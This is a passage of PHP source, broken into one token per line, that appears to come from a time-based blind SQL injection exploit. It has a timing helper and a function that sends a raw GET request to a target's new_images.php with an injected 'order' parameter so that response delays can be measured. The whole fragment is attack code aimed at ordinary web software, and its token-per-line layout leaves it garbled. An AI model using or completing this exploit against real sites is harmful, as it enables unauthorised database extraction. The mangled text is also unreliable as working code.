
}
function
getmicrotime
(
)
{
list
(
$usec
,
$sec
)
=
explode
(
" "
,
microtime
(
)
)
;
return
(
(
float
)
$usec
+
(
float
)
$sec
)
;
}
function
getdelay
(
$query
)
{
global
$host
,
$path
;
$pck
=
"GET 
"
.
$path
.
"new_images.php?order=
$query
HTTP/1.1\r\n"
;
$pck
.
=
"Host: "
.
$host
.
"\r\n"
;
$pck
.
=
"Keep-Alive: 300\r\n"
;
$pck
.
=
"Connection: keep-
alive\r\n\r\n"
;